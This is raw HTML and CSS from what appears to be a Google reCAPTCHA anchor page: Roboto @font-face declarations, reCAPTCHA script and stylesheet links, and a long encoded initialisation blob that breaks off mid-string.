  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="JjxGdZebGnUSp0B6KqgHLw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="JjxGdZebGnUSp0B6KqgHLw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="JjxGdZebGnUSp0B6KqgHLw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5bCtkLCp8OjJsOCHsO2VC7CqsKbZMKJM1ZWwrNOw4TDtE3DncO4w5RQwrIwdW16w4bDtMOow6/DtcOnwoHDnsK7w4YlwohHBcKQQMOpw5nCrMK3w5zDlMKUwocvw5TDnSd3TXElUcOow6c5w6vCiGzDtgvDj8OCwp7DowTCusOJwqNWw5rDkFLDgCMbw4NTAMKrTsKxYUfDjsKKwqccAcKbTxkNVsKFwppXw6/CiVTDlcOIw60qCWo9w4kDS3JGw6lVYsOyBkfDn8KjTGzCgMKaM8KbIBXCgCvCtcO1w4XCt8KKAytlw5BRwqlBPVVRAcOeHsKpwr3ChcO0P1HDjMODwr45wp85w4RxwoPCucKiWsOIw4rDp3/Dn2fCn8KgO8KuHyYLw6DDhcKvwpbChTN0w7nCqMK6w6opG8OjC8OrLMOXURF4asOFw5vCgV0ifsOPdl8qUC/Cp3bDu8KhPGtjw4bDmGR0woF2JiPDhxh0wpnDhSrCr1gETl5Cw7jCg190T8OOwqIEwrDDpz0Lw6vChRB+W8O3Q8KfIsOKFMOTVnrDsiFnw63ChzTDsQF1S8Kyw78XwpzDmsO7R8OcDmzDr8OkV8OUTsKqw4bDuMKxOjJtbcO5w4HCvWDCm0IcwoI/[base64]/GVbCpsOmIcK6LcOIwox6wotpYcKSw4PDpsOufsO7JRfCgEnCmsO9wqsGwr1cw4l7w7rCpkDDv1DCqSfCphDDqMONW8Oswo3CtMOmwpDDisOBw77Dm1w6JcOFU2/[base64]/w4NgHlPDgCZnXh56XTUlJcOuwoDCocOpXsOWS1Q9Gn3CtcOjV8OhHMKMwrMtR8O8wplZBcKuwqUmLQsxNmgKRHIkRsO3CUnCv2PChRUew4FfwoHChMOCFlI9w79Ee8K/wqjCp8KGw7vCtsO1w6nDncOKEMOtwqkWwo3CtkTDtsKBc8OYYcOfTg7DuVtRw7UrdMOcwqHDnWQEwo4wecKTMDDDuMOtw61jwpbDm0Usw5zClmVjw47DizQjwpY9w7tLDkHCisOOBMOpw6IAwqPChcKSw7jDlkXDj8KzQMKLw4XDosKjcsOkwoLCvG/DqcOmKQfDhHgqI8OWwrDCmMKLdj96w6JvwocPIVA9XMO/wrDDisK6wpjDon/CtMOdw7lgHm7Cp8KfXMKuwrjCsQ5IwqjCosOxwoYRA8OkwqJkWsK5FwzCi8ODCyXDr0DCpBzClgXDisOfw70HwrnDgnpVPT9zw5vDhGLCoTRoBVJDMMOgesKQQ0zCksOfNmE/bD/DrhHDtsOZw44dwo/DpcKNwoMzwqocw4zCqS7DiMKeQwfCiHTCj2oawprDlcKYwqFLY8KPw7bCjGQ6w5zClsKtwpsTwpnCj2ZdBMO7cRDDocKRFsO+w5QDw6keNELDp8KhDQTCk2cUwokvHMOfwpHDixXCu8KzwrZ/w5XDijAswrccw7fDnD/DpFPCusKuw5fDuXDDnMKfwrHCmcO1wp43w4TDgjZiYmZjwqFtV8KETMKya8Orwo8/[base64]/[base64]/CkMOza8OWw4Iiw7Ffw5FSw6ggB8Ozag0zwpFKw63CusOnSl8Pw6/ClUAjKMK6w7DCo8Obw502QUHClcKCacOUJWHDhhLDnW/Cp8K8OBDDuCzCh2HDkMKCwoLCuVM1J1AGXwcpXsK/X8Kew5TCimXDsnYnw63Cv1psG3PDngLDv8O/wqbCtnk2RMONwogtw5Rrwo/DgMKIw5sKbcOTDxM5wpV6w4/CpMK0WQUIHgg2w6l6wocqwqjCi0zCrcK4wrIDCcK2wrLCqH7CuS7DssKnYBjDmQ5NPR7DpMOYXSMpTxXDn8O2ci9JYsORw5sUOsOqw7rCqhbDvXZSw5BUBm1Ww6MMX1DDj3bClj3DiMOzw4bCpBspFVDCh24Vw6PCu8KkT0t4OmLDhjsIcsK2wrrCo2rCtgXCk8Obwp/DuS3CvlLCn8OCw57Dv8KrQMOYwqV1cGwARjDCsVbCvyxzwp3DocOCdykUMsOkwqfClkPCii5Mwq7Dh3xmNMK3HVLCjw/Cn8KHI8O2dSvDj8OLasKCI8KJw5vDqGQVGADDlycIwrEjwpzDrcKRWcKYFsKTKsKOw7PDj8OZwp5Tw4Uww5vDg0XCuB44WEdcw4UQw7rCjzhRa0gWewpiwqsVd1dTEcOSwrTCgyHDjxsKFMOkw4dBw5tOwonDnMO3wrc0E2/[base64]/[base64]/[base64]/Dq8OEwrcGFcOvw7fDh8OMwotvdWIwVMOpw71uQcKnJBDCvm7DgVELKsOzw4PDg1gCbGIAwoLDnUQVwo3DhWsDWXsAN8OcWTJCw6zCqm/[base64]/[base64]/wo3DiSbDslcWNE/DpMKqwr/[base64]/acO3wpLDgsKfRFojTcKiXsKZMMKgwrMtB19nwrsEw4ooSC4tCwrDiRhXMcKGN3pcQx4pwpR8NsK3w5PCnsObdi8Ow4trfsKHHcOAwp0IRHLCnGMYb8KVRW7Dl8OsOcKQw5N5e8O3w7PDpgBDwqwVw4w/dcOKIVPCgsOUFMO+wozDicOvwo4Ca1nCp0LDtjELwpwww7/[base64]/[base64]/CgMOMI8KTwpfDoMOLHi9GJlQUw6jDux0KwqrCt8O1wrzCqsOwTH/Dnn9eAVIfw4DCiMKsaS0gwrbCvsKxA34ZQMOMO1B8wqRSwoROQsO3wrtQw6PCokfClMKOAMOTLAU1FUV2ccOrw4xOR8Khw6lfwrNvbxgXwpXDpjJwwqrDgxvDpMKaF8OawpR5J8KPQcOuWcO8wovDnnVmwqrDv8Oww51qw4XDlMOVw6vCoF/ClcKmw6k5ORfDr8OWZ0dLD8KFw7YGw7oqHhlOwpAcwo1JWzjDjg0YOsOJFcOzVcKMwqMfw44UwrbCn1VqHkHDiXUpw5JYCz1zMMKGw6jDqiFNZVHCh07Cv8OYHcK2w77DmsOfYTMvMQtRblHDrEXCtn3DqzcZwpV4w5Jpw7V/XggvD8K/fhZQw7RGHgzDlMK1LU7CjsORcMKZQcO1wrXCicKcw6U0w5NNwps4U8ORacO/w4XDkMOQwqAXWcKjw7xiwpDCqsOJNcOIwpVNwr8QZX9GXyRNwqHCgMKoF8KJwoYVw5jDrMKAHMKJw7bDjDzChQvDsw4cwqkWPcOBwoHDlsKjw6rDsBTCpw4NHcO4RTpHw4zDj8KcY8OFw59Gw7xrwrzCiXbDucOXDsOTT3tBwqhEw4M/R2sEwrF/w7zCuS80w5MFWcONwobDqMO9wq5yQcOCYhVpwqs6RsKUw6/DlgTCskF/[base64]/Cj0pSwp7Dg8OCwrXCgMKIFFfDnMKdwpxBw4knwoDDpMO6woJ+w6Uqb1pKEMO/KTzDrSrCo8OmUMOlBcKOw5fDmsO5AMOuw4lyBsO1FhzCjyE3wpEjWsOoRcKbdksCw5AKIMKmAm/Di8OXDBrDh8K5CMODVijCrG51Bz/Dj0fCrnp/c8O3e2Mmw5XDgVfDrMOAwowpwqF7wo/DpsKJwppmVTXDhMKJwrPCkGvClcKtIMOcw5TDlBnCi0LDlcKxw7fDlTNkJ8KKHn7CrQXDuMObw5rCnSxlRFLCqjLCr8K8G8Osw5HDryXCrH/CiyRow7bCl8KpUWLCqRYWTErDjsOIVsKLNCrDpXvDh8ObbsK+C8KHw6HDuFF1w4TCrMKISyI1w57Dpy/Dt2tOwopxwofDkVRbPSzCpQrCnCZwDFvDm0vDqmzCuA/DtA0UPyReM1jDtVkAN0ozw7sMRcO/WQYXHR7Dq09aw6BwQcOtKMOfBFYsccO9wpDCsT9xdsKKSsOeb8OIwrkAw5JRwrLCrH8cwr9Pwo/Dui/[base64]/CqAAcwpTDoE4mwq0+wrjDksOUwr/[base64]/Cn2fCgz/CjHjCgnRVf2AFwo5ewr/Dik1jwoLCkcO3wprDiMO5wrkGw68dG8OgwrlkKFo2w5l9IsOewopAw4kSJkYXw64hRQvCpsOPaCEQwoHDrzXDsMKywqvCvMK9wpbDuMKkA8KlV8KSw7MLcgFZCB3Cn8KLYMOkWsK1D8KQwrbDlDTCmD/DgHx3QHFwFsKRWgvDtB3CmknDmcOcGMKHLcO2wrQJVFfDm8O5w4bDosKzDsK1wqVxw5fDnEPDoQlSKlFDwrfDscO4wq3ChMKcwqQJw5dzMcKhGFrCp8KNw44swo7CvzPChVQWw43DgHBvPMKww67CgWNVwr8/[base64]/[base64]/DusOmw5Ipw5rDjiZ7wp7CjVoUwo3Dk8O/[base64]/PcOWVVrDlzRUw61hwqvDnsKtQUTCgVV3CsODwoDDhMOYXsO4w7LDu0zDkykGDcKBbCFTcMKea8KiwpcFw4omwpLCnMK/w57Cv1ctw47CunVjVsOEwqohAcKMEk4xYsOyw5zDr8OIwonCuXDCvMKYwoDDtXDDu1PCqj3DkcKsPmXDry3DlSnDnBglwpVXwpV0wpzDvDk/[base64]/Cg8OqKMO8wofCn8OJdF9qwpAiwo/CmsOUS8OIw7hvw4TCn8OTwp4ie3fCqsKmQcO2CsOcYk1dw5tFKHgBw6/ChMO4woBoG8K9LMO+d8KywqLDhSnCjzBGwoHDkcK2w4/CrC7CiEFew4ASHU7CkQFMQcO7w7paw4/Ds8KwTlUaGsObVsOkw4/DosKWw7HCg8OOLxjDssOHasKzw4rDgU/ChMKRNxdfwp1Iw6/CusO9w6JyFMKYNQ7Cl8Ohw4vCqXjDgcOMdsOXwqVfKB0AJChNHzl0woPDkMKNf1VRw7zDiyhawptpbcKWw6rCn8Kdw4PCsxsvfDVSbzl9S1oNw4TDtBgmP8KTw7dSw7zCvBleV8KNF8KwXMKew7DCkcOZQWlJUB/Du0IkKcOZWnvDmgJCwrTCtMKHcMKDwqDDpEHDqsOqw7RAwqg8UMKiw5DCjsO1w4xLwo3DpcKPwpLCgBHChBvDqE3DhcKOwovDnzvCusKqwoPDtsKZeU8AwrQlw7hjUMKDWS7Dt8O9Si/CtsKyMVfCmB7DrsK+CMO9Vms0wpfCuGoUw6ocwpEnwpHCugbDh8KxMsKPw7gRGmcadsOqQcOyfVrCpkcUw7QwYCYxw6rCscOZPHTCmDXCscKGOhPDisO/[base64]/a8OIwqjCvWzCuMKkwpAJU8OjPMKSwp0tIsKGR8OzwqvCrRMJwpQBTzfDhsKVZ8OQTMO4wq1cwqDCpsO7IhBteMKYNsKbecKPcAF6KMKTw7vCjxfCl8ObwrR/TsK4OkEHYcOGwovCrMOeTcO/woZBCMODw6wdUk7DrWLDssOlwp5JSsKvw6UfDwVDwoo3CMO4OcO5w7MdQcK5Mjkxw5XDu8Kkwql1w4jDmMKJB0/DoWnCuW8KLsKIw6IrwprCsVMNfmU0aGsiwoMfOW9NPcOdIk1YNFTChMO3DcKjwpzDnsO2w5nDiiUMC8KTw4zDgygZGMO6w6EBNWTChVtjaG5pw7zCjcKpwprDh03DtjYdIcKYXGFEwoHDqEFqwqLDpj7CrXFxw4/CoS4WJDTDkEhTwonDlk/CqsKgwoMCUMKtwo9EACLDpzzDul5XMcOvw54wXMOEOxcMbiN4DBDCj2RcHMOYNcOwwqMnMm1OwpEtwoLCp1cKFMOCV8KhZz/DgQRiWcOzw77CtMOhAsOVw7tZw47DkSJQGUk2GcOueQHCocOew4dYIsOmwqlvE0YDwoPDtMOuwrrDmcK+PMKXw5oRbcKOwoLDkjbCoMOdTsOaw4FwwrrDmAh4MhTCm8OGNGYpQsOIWWIRB0vDs1rDjsOHw4DCtgwWA2A/[base64]/CpcKFw6DCoR7DrMKOwqZOQMOvwrN2DsKTfsO3K8OzDHnDjxDDiMKZOmzDvMKtMlQTWsKmbDRvSsKyMSDDuMKrw6sow5fCrsKfwroowr4AwrnDpXXDoU3ChMKgPMKHJR/[base64]/Cj8Kxw7LCksKCTsKyCEPDjQnDvDEiC8KKcsKeEAoqw6/CuCRQR8OPw6BnwpRzwpdAwrMSw6HDhMOCbsKfc8OXR1c0wptOw7wxw7vDq3UTF2jDr2lbJ2prw6x+FjFxwopia1PDqMKPNSInMEQxwqHCghxSIcKowrAQwofCsMO2LVVMw5/DlhFLw5cAQ1rCtkRBHsOhw7Qyw4bCk8OCTMOQACvDvX9Qwp/CssKbQXRxw6TDkUcnw4rCiFjDi8Kcwq4uOMKTwoZ6XcOKDi/Dtj9gwqtIwr83wrbClxLDtMKUPknDp2TDgwzDsi3CmmZ0wociU3TCgGbCgW4gdcKuw63DksOcPhPDtxdmw5jDt8OPwpVwCyjDuMKGTMKqCMOMwrE4PE/Ck8OwZhLDosO2WE1cXcKsw5DCihPDicKSw5LCmSHCjRQZw4/Dm8KaSsKDw4XCqsK8wqrCsG/DjhAjBcOdG03DimPDm0MkHsKFAGoYw7loOCxzC8O5wojCg8KWVMKYw7LCrHE0wqsKwqLCpQvDncOGwpt2wpnDqk/DvhTDtxouRMOTfGbCmAjDuQnCncOMwrshw57Cl8OnDgPDk2Zxw5ZMCMKoSFjCvmwDRW/Dk8KccU94wolNw5VxwoMWwol0bMKDJsOkw7g2wqQnN8KvVsKfwpUrw6PDnkhCw59jwrHDpcOnw6XDiwE4w5bCu8OLfsKEw4/CjcKKw5sQUmoAIMKKEcOREjtQwroQAsK3wpzDtRFpNFjCicO7wp4kOcKROHPDiMKMDmQkwrcxw6jDgFDCrnFzFxrCpcKLB8Kiw4otRAtWGy08S8Kqw6YRGsKGLMKLb2JFw6zDs8K4wqwLME/[base64]/[base64]/DgBrDtMKBwoTCrcOJw4DDoU3Dt0VTw73ClxPClGd4w43CusK8VcKvw6rDmcKxw4k8wptSw6rDiHd7w5QBw4JJf8OSw6HDhcO4a8KowpTCl03CtMKswpvCmsKTcl/ChcO4w6osw7B9w7cnw7gdw5PDr0jCqcKhw4HDgMKAw4/DnsOaw4szwqnDjH7Dr1oDw5fDjR7Cm8KMKlpcECvDpUDDoFQ1CVFpwprCm8KrwonDqcKEFsOtKRYTwolWw7JNwqXDs8K/w5F9GMO6YX9mKMOwwrcVwq0SOw8rw4IHc8KIw607wqfDo8K0w5o1woDCssOCZcOJMcKlesK5w4/Dq8OdwqR5QxccMW4+FcK8w6LDtsKtw47CiMOpw49dwqsKajAfV2nCsA1ywpgnFcOJw4LCtw3Dh8KLfQzCj8Ksw6zCu8KhDcOqw4/DgcOFw7LCumnCqWwpwoDCjMOPwrw8w7tow5XClcKhw6YQC8KlGsOabMKSw6vDl1MqRUoBw4bCrh83wp3DtsO2w4B+FMOVw5tJw6nCisOqwpsIwoI2NSR3N8KRw6Vjwrx+anvDuMKrBykcw5sWI0jCtMObw7BSesKnwpnDjGolwrVnw7LClGPDtmB/w6zDnR4ULh9qJVh3UcKrwoAnwoc9f8OLwq5owqMbfivCsMKNw7Znw5JQI8O0wprDnhJLwpvDvWTDnAFAISkTw4wOAsKNNMKnw4chw7QxJcKRw5PCrW/CohzCq8O7w67Cv8OpfCLDqTTCtw5ZwoEmw4RpGgsVwq7DisKnPlkvWcO4w4Z2EF8NwoYRMSvCr0JtacKAwpENwqgGAsOiVsKbaDELw5bCpTZfKxkbXcKhw7w/fsOMw4/CpEx6wqnChMONw4BWw7dgwpTCucOgwrTCkMOLPHDDp8KIwql/[base64]/[base64]/CnnFCOxrCo0zDiMOmw5zDiijDsA3CsMKHGyPDskvCiG7DpjPDkwTDiMObwqgETsKben/CkldtJB/DmMKAw6kmw600f8Ocwoh/w43DpsOWwpcPwq3DhMKfwrHDq03DtS4GwpPDoyzCtT88SmdjbGsowpJ9Y8OHwr9sw5FQwpDDtDnCs3JJXy5Mw4zCqsOzGgI4wqjDkMKBw6HCu8OmDzzDqMKdZWvCji/DhRzDksOrw67CrAcvwrExeBNXB8K1CkfDrkQMcWvDiMKSwqLDnMKeSyfClsO/w7MlAcKxwrzDuMOow4XCg8KyeMOWwo9Mw6ExwpXCjsK0wpDCt8KWwoXDu8KlwrnCvBxKIR7CicOWfMKLClJxwoBSwpLChcKLw6jDrSjCgMKzwqDDngluLktLB